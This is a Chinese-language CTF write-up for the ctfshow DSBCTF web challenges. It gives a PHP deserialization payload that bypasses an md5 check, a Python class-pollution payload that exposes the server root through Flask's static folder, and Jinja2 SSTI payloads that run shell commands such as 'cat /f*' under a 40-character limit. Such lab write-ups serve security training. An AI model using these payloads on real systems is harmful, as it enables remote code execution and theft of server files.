ctfshow DSBCTF web部分wp
ctfshow 单身杯 web部分wp
web
签到·好玩的PHP
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}

unserialize($_GET["dsbctf"]);
需要值不同而 md5 相同,有长度限制不能进行强碰撞,尝试数组绕过也不行,这里注意到可以让其类型不同而值相同进行绕过,构造 pop 链
<?php
error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
public $d = '';
public $s = '';
public $b = '';
public $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
$a=new ctfshow();
$a->ctf=123;
$a->d='1';
$a->s='2';
$a->b='3';
echo serialize($a);
最后得到 flag
ez_inject

开题,有注册功能和登录功能,随便注册一个账户进行登录

点击 chat,提示存在原型链污染
那么直接污染静态目录为根目录
"__init__":{"__globals__":{"app" : {"static_folder" :"./../../../../../../" }}}

访问/static/flag

最后得到 flag

ezzz_ssti
测试发现存在 ssti

直接上 payload
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}
提示,

发现存在长度限制,限制长度为 40,直接搜 ssti 长度限制,可以利用全局变量进行绕过,最后构造 payload
{%set x=config.update(a=config.update)%}
{%set x=config.a(f=lipsum.__globals__)%}
{%set x=config.a(o=config.f.os)%}
{%set x=config.a(p=config.o.popen)%}
{{config.p("ls").read()}}
#{{config.p("cat /f*").read()}}
得到 flag

参考:https://blog.csdn.net/weixin_43995419/article/details/126811287
原文地址:https://blog.csdn.net/2301_79700060/article/details/143737011
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
